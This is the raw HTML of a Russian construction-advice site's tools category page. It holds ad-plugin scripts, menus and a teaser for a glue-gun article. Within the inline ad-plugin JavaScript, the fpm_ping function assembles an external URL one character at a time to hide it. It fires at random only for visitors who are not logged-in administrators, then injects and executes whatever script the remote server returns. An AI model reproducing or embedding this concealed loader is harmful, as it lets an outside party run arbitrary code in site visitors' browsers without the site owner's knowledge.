pm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
</head>
<body id="top" class="archive category category-instrumenty category-113">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <div class="wrapper full-site layout-2c">
    <div class="top-nav fade-in animated1 head_menu">
      <div class="container">
        <div class="search-block">
          <form method="get" id="searchform" action="https://light-sovet.ru/" name="searchform">
            <button class="search-button" type="submit" value="Поиск"></button> <input type="text" id="s" name="s" value="Искать..." onfocus="if (this.value == 'Искать...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Искать...';}">
          </form>
        </div>
        <div class="social-icons icon_flat">
          <i class="tieicon-vkontakte"></i><i class="tieicon-twitter"></i><i class="tieicon-gplus"></i><i class="tieicon-youtube"></i><a class="tooldown" title="Rss" href="/feed" target="_blank"><i class="tieicon-rss"></i></a>
        </div>
      </div>
    </div>
    <div class="container">
      <header id="theme-header">
        <div class="header-content fade-in animated1">
          <div class="logo" style="margin-top:30px">
            <h1><a title="Строительные советы | Советы по строительству дома своими руками" href="/"><img src="/wp-content/themes/jarida/images/logo.png" alt="Строительные советы | Советы по строительству дома своими руками"><strong>Строительные советы | Советы по строительству дома своими руками Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками. Как правильно построить дом. Фотографии. Видео.</strong></a></h1>
          </div>
          <div class="clear"></div>
        </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
          <div class="container">
            <div class="main-menu">
              <ul id="menu-kategorii" class="menu">
                <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-49" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/stroitelstvo">Советы по строительству</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?"><img width="300" height="160" src="/wp-content/uploads/2019/06/door-516731_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?">Дачный туалет своими руками — как сделать туалет на даче?</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/fundament">Фундамент</a>
                        </li>
                        <li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/steny-stroitelstvo">Стены</a>
                        </li>
                        <li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/pol-stroitelstvo">Полы</a>
                        </li>
                        <li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/angary-navesy">Ангары, Навесы</a>
                        </li>
                        <li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/obustrojstvo-uchastka">Обустройство участка</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-52" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/postrojki">Постройки</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки"><img width="300" height="160" src="/wp-content/uploads/2018/01/Banya-iz-gazobloka-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки">Баня из газобетона: преимущества и недостатки</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?"><img width="300" height="160" src="/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?">Модульная лестница на каркасе — что это?</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника"><img width="300" height="160" src="/wp-content/uploads/2016/09/Zabory-iz-metallicheskogo-shtaketnika-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника">Заборы из металлического штакетника</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-2289" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/bani">Бани</a>
                        </li>
                        <li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/zabory">Заборы</a>
                        </li>
                        <li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/besedki">Беседки</a>
                        </li>
                        <li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/lestnitsy">Лестницы</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-50" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/dizajn">Дизайн</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства">Стеклянные двери — современное видение пространства</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational">Обзор обоев бренда BNInternational</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/landshaftnyj-dizajn">Ландшафтный дизайн</a>
                        </li>
                        <li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/interer">Интерьер</a>
                        </li>
                        <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kuhni">Кухни</a>
                        </li>
                        <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/spalny">Спальни</a>
                        </li>
                        <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kaminy">Камины</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-53" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/inzhenernye-seti">Инженерные сети</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации">Особенности использования полипропиленовых труб для канализации</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп">Трубы нержавеющие от Арс-Групп</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/ventilyatsiya">Вентиляция</a>
                        </li>
                        <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/otoplenie">Отопление</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-51" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu current-category-ancestor mega-menu current-menu-ancestor mega-menu current-menu-parent mega-menu current-category-parent mega-menu menu-item-has-children">
                  <a href="/materialy">Стройматериалы</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения"><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-14.57.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения">Преимущества ГНБ перед другими методами бурения</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/oboi">Обои</a>
                        </li>
                        <li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/laminat">Ламинат</a>
                        </li>
                        <li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/gipsokarton">Гипсокартон</a>
                        </li>
                        <li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/krovelnye">Кровельные</a>
                        </li>
                        <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/drevesina">Древесина</a>
                        </li>
                        <li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/linoleum">Линолеум</a>
                        </li>
                        <li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/stroitelnaya-himiya">Строительная химия</a>
                        </li>
                        <li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item">
                          <a href="/materialy/instrumenty">Инструменты</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-42" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/otdelka">Отделка</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!"><img width="300" height="160" src="/wp-content/uploads/2019/10/dining-room-3108037_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!">Как выбрать качественные пластиковые окна?!</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками."><img width="300" height="160" src="/wp-content/uploads/2019/04/2019-04-13_14-27-46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками.">Как правильно шпаклевать потолок своими руками.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола"><img width="300" height="160" src="/wp-content/uploads/2016/11/Retsept-betona-dlya-fundamenta-v-vedrah-sootnoshenie-prochnosti-i-plastichnosti-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола">Технология выполнения стяжки пола</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/balkony">Балконы</a>
                        </li>
                        <li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/otkosy">Откосы</a>
                        </li>
                        <li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/pol">Полы</a>
                        </li>
                        <li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/steny">Стены</a>
                        </li>
                        <li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/potolok">Потолок</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/drugoe">Другие советы</a>
                </li>
              </ul>
            </div>
          </div>
        </nav>
      </header>
      <div id="main-content" class="container fade-in animated3 sidebar-right">
        <div class="content-wrap">
          <div class="content">
            <div xmlns:v="http://rdf.data-vocabulary.org/#" id="crumbs">
              <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="/"><i class="tieicon-home"></i>Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/materialy">Стройматериалы</a></span> / <span class="current">Инструменты</span>
            </div>
            <div class="page-head">
              <div class="stripe-line"></div>
            </div>
            <div class="post-listing">
              <article class="item-list item_1">
                <h2 class="post-title"><a href="/materialy/instrumenty/kleevoj-pistolet-chto-mozhno-kleit-i-kak-vybrat-nuzhnuyu-model.html" title="Постоянная ссылка на Клеевой пистолет: что можно клеить и как выбрать нужную модель" rel="bookmark">Клеевой пистолет: что можно клеить и как выбрать нужную модель</a></h2>
                <p class="post-meta"></p>
                <div class="post-thumbnail">
                  <a href="/materialy/instrumenty/kleevoj-pistolet-chto-mozhno-kleit-i-kak-vybrat-nuzhnuyu-model.html" title="Постоянная ссылка на Клеевой пистолет: что можно клеить и как выбрать нужную модель" rel="bookmark"></a>
                </div>
                <div class="entry">
                  <p>Зачастую при эксплуатации различных хозяйственных вещей происходят небольшие поломки, которые требуют срочного мелкого ремонта. При ...</p>
<a class="more-link" href="/materialy/instrumenty/kleevoj-pistolet-chto-mozhno-kleit-i-kak-vybrat-nuzhnuyu-model.html">Читать далее »</a>
                </div>
                <div class="clear"></div>
              </article>
            </div>
          </div>
        </div>
        <aside class="sidebar">
          <div id="custom_html-5" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4>Понравилась статья! Поделитесь с друзьями!</h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <center>
                  <script type="text/javascript">
                  (function() {
                  if (window.pluso)if (typeof window.pluso.start == "function") return;
                  if (window.ifpluso==undefined) { window.ifpluso = 1;
                  var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                  s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                  s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                  var h=d[g]('body')[0];
                  h.appendChild(s);
                  }})();
                  </script>
                  <div data-user="2090377639" class="pluso" data-background="transparent" data-options="big,square,multiline,horizontal,nocounter,theme=08" data-services="vkontakte,odnoklassniki,facebook,twitter,google,livejournal,moimir,email,print"></div>
                </center>
              </div>
            </div>
          </div>
